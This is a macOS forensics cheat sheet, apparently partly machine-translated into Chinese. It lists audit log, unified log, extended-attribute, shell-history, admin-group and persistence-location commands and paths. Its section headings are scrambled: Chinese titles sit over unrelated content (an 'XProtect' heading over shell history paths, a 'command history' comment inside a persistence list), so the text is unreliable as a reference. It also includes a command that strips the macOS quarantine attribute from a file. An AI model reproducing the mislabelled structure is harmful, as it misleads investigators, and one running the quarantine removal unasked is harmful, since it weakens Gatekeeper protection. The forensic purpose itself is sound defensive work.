
And then leverage `auditreduce` to look for specific activity (man page).
### 或 sudo plutil -p /var/db/locationd/clients.plist | grep 'BundlePath'
What was the user dray up on 13th May 2022: `auditreduce -d 20220513 -u dray /var/audit/* | praudit`

Show user logins and outs auditreduce -c lo /var/audit/* | praudit

What happened between two dates: auditreduce /var/audit/* -a 20220401 -b 20220501 | praudit
## 最近使用 (MRU)
General log search and stream: `log show` and `log stream`
Search an offline log archive: `log show --archive /path/to/logs.logarchive --predicate '[PREDICATE]'`
Kernel and Launchd events:
```
log show --predicate 'process == "kernel"' --last 1h
log stream --predicate 'process == "kernel"' --info
log show --predicate 'process == "kernel" AND eventMessage CONTAINS "kext"' --last 1h
log show --predicate 'subsystem == "com.apple.launchd"' --last 30m --info --style syslog
```
Authentication, Sudo, and Login Events:
```
log show --predicate 'subsystem == "com.apple.loginwindow.logging"' --last 1h
log show --predicate 'subsystem == "com.apple.loginwindow" AND eventMessage CONTAINS "success"' --last 1h
log show --predicate 'subsystem == "com.apple.loginwindow" AND eventMessage CONTAINS "fail"' --last 1h
log show --predicate '(process == "sudo") OR (eventMessage CONTAINS "PAM")' --last 1h
log show --predicate 'process == "authd"' --last 1h
log show --predicate 'process == "sshd"' --last 1h
```
Gatekeeper, TCC, and XProtect:
```
log show --predicate 'process == "syspolicyd"' --last 24h
log show --predicate 'subsystem == "com.apple.security.assessment"' --last 24h
log show --predicate 'eventMessage CONTAINS "TCC" AND eventMessage CONTAINS "deny"' --last 1h
log show --predicate 'eventMessage CONTAINS "TCC" AND eventMessage CONTAINS "grant"' --last 24h
log show --predicate 'eventMessage CONTAINS "XProtect"' --last 24h
```
Network, Firewall, and Peripherals:
```
Bash
log show --predicate '(process == "socketfilterfw") OR (subsystem == "com.apple.alf")' --last 24h
log show --predicate 'eventMessage CONTAINS "proxy"' --last 24h
log show --predicate 'process == "airportd"' --last 24h
log show --predicate 'subsystem == "com.apple.sharing"' --last 24h
log show --predicate 'process == "configd"' --last 24h
log show --predicate 'process == "bluetoothd" OR process == "blued"' --last 24h
```
Crash Reporting:
```
Bash
log show --predicate 'subsystem == "com.apple.crashreporter"' --last 24h
log show --predicate 'process == "spindump"' --last 24h
log show --predicate 'eventMessage CONTAINS "panic" OR subsystem == "com.apple.kext"' --last 24h
```
Read legacy Apple System Logs (ASL): `syslog -f /var/log/asl/*.asl`
## 审计日志
View quarantine extended attribute: `xattr -p com.apple.quarantine /path/to/file`
Remove quarantine extended attribute: `xattr -d com.apple.quarantine /path/to/file`
## 示例
Extended Attributes
List the extendeded attributes for a file
```
ls -l@ {file}
xattr -l {file}
```
View detailed file metadata (including xattrs)
```
mdls [file]
```
View a file's MACB timestamps
```
stat -x [file]
```
 ## 统一日志
Notification from website can persist directly through the Safari web browser. These are saved to a plist and can be read/alerted from the plist itself.
```
plutil -p /Users/*/Library/Safari/UserNotificationPermissions.plist
```
The output will resemble with the `Permission` being a boolean value: `0 = denied` and `1 = allowed`.
```
{
"https://twitter.com" => {
"Date Added" => 2022-10-25 19:18:22 +0000
"Permission" => 1
}
"https://drive.google.com" => {
"Date Added" => 2022-11-03 18:58:35 +0000
"Permission" => 1
}
"https://infosec.exchange" => {
"Date Added" => 2023-02-15 19:32:33 +0000
"Permission" => 1
}
}
```

## XProtect
A couple places to retrieve command line activity
```
#will be zsh or bash
/Users/*/.zsh_sessions/*
/private/var/root/.bash_history
/Users/*/.zsh_history
```


## 文件查询
Identify if someone has added themselves to the admin group
`plutil -p /private/var/db/dslocal/nodes/Default/groups/admin.plist`

## Safari 通知
Not complete, just some easy low hanging fruit to check.
Can get a more complete list [here](https://gist.github.com/jipegit/04d1c577f20922adcd2cfd90698c151b)
```
# 命令行历史
/var/db/com.apple.xpc.launchd/disabled.*.plist
/System/Library/StartupItems
/Users/*/Library/Application Support/com.apple.backgroundtaskmanagementagent/backgrounditems.btm
/var/db/launchd.db/com.apple.launchd/*
# WHOMST 在 Admin 组中
/Users/*/Library/Preferences/com.apple.loginwindow.plist
/etc/periodic/[daily, weekly, monthly]
# 持久化位置
/private/var/at/tabs/
/usr/lib/cron/jobs/
# 启动项 / 登录项
/Library/SystemExtensions/
# 脚本
/System/Library/LaunchDaemons/*.plist
/System/Library/LaunchAgents/*.plist
/Library/LaunchDaemons/*.plist
/Library/LaunchAgents/*.plist
/Users/*/Library/LaunchAgents/*.plist
```

